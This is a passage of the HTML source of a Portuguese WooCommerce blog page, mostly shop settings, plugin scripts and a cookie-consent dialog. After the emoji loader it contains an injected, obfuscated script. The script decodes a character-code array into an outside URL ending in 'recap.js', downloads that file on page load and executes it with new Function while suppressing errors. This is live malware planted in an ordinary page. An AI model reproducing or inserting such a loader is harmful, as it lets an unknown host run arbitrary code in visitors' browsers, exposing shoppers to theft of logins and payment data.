22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Dc2a18a824b%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fblog%252Fos-12-passos-para-aumentar-a-sua-produtividade-em-50%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22c2a18a824b%22%7D%7D%2C%22_feature_nonce%22%3A%22c39afa95e8%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2c85b0d296',
				wcStoreApiNonceTimestamp: '1768818805'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"1e43d54981"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"12929","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
